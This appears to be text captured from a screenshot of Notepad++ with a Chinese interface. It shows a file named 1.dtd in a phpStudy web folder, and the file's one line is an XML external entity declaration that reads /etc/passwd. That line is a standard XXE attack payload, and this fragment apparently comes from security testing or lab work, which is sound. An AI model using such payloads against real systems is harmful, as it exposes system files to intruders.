 D:\SecurityTools\phpStudy\WWW\1.dtd - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
X
1.dtd
1 <!ENTITY b SYSTEM "file:///etc/passwd">